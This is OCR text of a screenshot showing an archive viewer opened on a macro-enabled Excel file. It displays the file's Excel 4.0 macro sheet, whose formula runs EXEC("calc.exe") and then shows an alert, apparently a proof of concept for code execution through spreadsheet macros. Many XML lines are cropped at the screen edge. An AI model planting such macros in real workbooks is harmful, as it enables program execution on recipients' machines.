 Example.xlsm - 360压缩
文件 操作 设置 帮助
添加 解压到 一键解压 删除
Example.xlsm\xl\macrosheets -
名称
.. (上级目录)
sheet1.xml
sheet1.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<xm:macrosheet xmlns="http://schemas.openxmlformats.org/spreadsheetml/
xmlns:xm="http://schemas.microsoft.com/office/excel/2006/main"
xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relations
compatibility/2006" mc:Ignorable="x14ac xr xr2 xr3 xr6" xmlns:x14ac="http://s
xmlns:xr="http://schemas.microsoft.com/office/spreadsheetml/2014/revision"
xmlns:xr2="http://schemas.microsoft.com/office/spreadsheetml/2015/revision
xmlns:xr3="http://schemas.microsoft.com/office/spreadsheetml/2016/revision
xmlns:xr6="http://schemas.microsoft.com/office/spreadsheetml/2016/revision
9BA618F52513}"><dimension ref="A1"/><sheetViews><sheetView showForm
workbookViewId="0"/></sheetViews><sheetFormatPr defaultRowHeight="1
width="20.125" bestFit="1" customWidth="1"/></cols><sheetData><row r=
t="b"><f>EXEC("calc.exe")
=ALERT("111111")
=HALT()</f><v>0</v></c></row></sheetData><phoneticPr fontId="1" typ
top="0.75" bottom="0.75" header="0.3" footer="0.3"/></xm:macrosheet>